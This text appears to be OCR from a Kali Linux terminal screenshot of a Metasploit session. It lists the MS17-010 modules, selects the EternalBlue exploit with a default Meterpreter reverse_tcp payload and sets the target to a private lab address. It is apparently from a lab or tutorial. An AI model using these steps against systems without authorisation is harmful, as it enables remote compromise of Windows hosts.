 root@kali: ~
File Actions Edit View Help
# Name Disclosure Date Rank Check Des
cription
- ---- --------------- ---- ----- ---
--------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS1
7-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS1
7-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Executio
n
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS1
7-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execu
tion
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS1
7-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB
DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/wi
ndows/smb/smb_doublepulsar_rce
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.133.133
RHOST => 192.168.133.133
msf6 exploit(windows/smb/ms17_010_eternalblue) >